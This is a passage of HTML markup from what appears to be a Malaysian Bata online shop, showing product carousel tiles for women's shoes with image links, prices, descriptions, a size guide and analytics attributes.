        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_6116826">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_6116826"
        data-analytics-product-id="521D_2023_6116826"
        href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2023_6116826.html"
        aria-labelledby="brand-521D_2023_6116826 product-521D_2023_6116826-name product-521D_2023_6116826-price">
        <div class="cc-tile-product-name" id="product-521D_2023_6116826-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_6116826-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_6116826" href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2023_6116826.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_6116826"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2023_6116826"
    data-dimension1="521D_106118261139W"
    data-dimension2="6116826"
    data-dimension3="521D_2023_6116826"
    data-price="119.00"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Brand_BataComfit"
    data-description="Elevate your style with BATA COMFIT Women Shoes, designed for the modern lady who values comfort and elegance. These stunning heels feature a quilted cushion design that provides unparalleled support, making them perfect for all-day wear. Crafted with a durable PU synthetic upper and a soft PU lining, they ensure a snug fit. The TPR outsole offers excellent traction, giving you confidence with every step. Experience the perfect blend of fashion and functionality with BATA COMFIT&mdash;your go-to choice for chic footwear!"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106118261139W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata-comfit/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata Comfit"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_6116202">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2021_6116202.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_6116202" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_6116202">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_6116202"
        data-analytics-product-id="521D_2021_6116202"
        href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2021_6116202.html"
        aria-labelledby="brand-521D_2021_6116202 product-521D_2021_6116202-name product-521D_2021_6116202-price">
        <div class="cc-tile-product-name" id="product-521D_2021_6116202-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2021_6116202-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_6116202" href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2021_6116202.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_6116202"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2021_6116202"
    data-dimension1="521D_106112021115W"
    data-dimension2="6116202"
    data-dimension3="521D_2021_6116202"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Brand_BataComfit"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;Local 4 = EU 35 = UK 2 = 22.8 cm&lt;br&gt;Local 5 = EU 36 = UK 3 = 23.7 cm&lt;br&gt;Local 6 = EU 37 = UK 4 = 24.5 cm&lt;br&gt;Local 7 = EU 38 = UK 5 = 25.4 cm&lt;br&gt;Local 8 = EU 39 = UK 6 = 26.2 cm&lt;br&gt;Local 9 = EU 40 = UK 7 = 26.6 cm&lt;br&gt;Local 10 = EU 41 = UK 8 = 27.9 cm&lt;br&gt;&lt;br&gt;A formal occasion or dinner party requires more thought consideration when it comes to your footwear, and these pair of classy dress shoes designed from &lt;b&gt;Lightweight&lt;/b&gt; materials that look fabulous from our &lt;b&gt;Wellness Collection&lt;/b&gt; won&rsquo;t disappoint with added foot-nourishing features that keep on giving, the further ahead you go in them.&lt;br&gt;&lt;br&gt;&lt;b&gt;&lt;b&gt;Quilted Midsole to Revitalize Your Feet&lt;/b&gt;&lt;/b&gt;&lt;br&gt;Shaped to match the natural curves of the foot with an added quilted layer to provide extra cushioning and support to the feet, perfect for revitalizing aching feet.&lt;br&gt;&lt;br&gt;&lt;b&gt;Antibacterial Lining Offers Protection Against Bacteria&lt;/b&gt;&lt;br&gt;Contains a special lining with antibacterial properties that inhibit bacteria growth, reducing bad odours and improving foot hygiene.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Poluyurethane (PU)&lt;br&gt;Lining: Poluyurethane (PU)&lt;br&gt;Outsole: Thermoplastic rubber (TPR)"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106112021115W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata-comfit/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata Comfit"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2017_5516170">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/brand/bata/bata-women-shoes-521D_2017_5516170.html" class="js-analytics-productClick" data-analytics-product-id="521D_2017_5516170" aria-label="BATA WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2017_5516170">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2017_5516170"
        data-analytics-product-id="521D_2017_5516170"
        href="/my/women/brand/bata/bata-women-shoes-521D_2017_5516170.html"
        aria-labelledby="brand-521D_2017_5516170 product-521D_2017_5516170-name product-521D_2017_5516170-price">
        <div class="cc-tile-product-name" id="product-521D_2017_5516170-name">
            BATA WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2017_5516170-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2017_5516170" href="/my/women/brand/bata/bata-women-shoes-521D_2017_5516170.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="29.00">
            
                <div class="format-price-layout">
                    
                    RM 29.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2017_5516170"
    data-name="BATA WOMEN SHOES"
    data-id="521D_2017_5516170"
    data-dimension1="521D_015511701301W"
    data-dimension2="5516170"
    data-dimension3="521D_2017_5516170"
    data-price="29.00"
    data-brand="BATA"
    data-category="MY_Women_Brand_Bata"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-women-shoes-521D_015511701301W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5596302">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=960 960w, 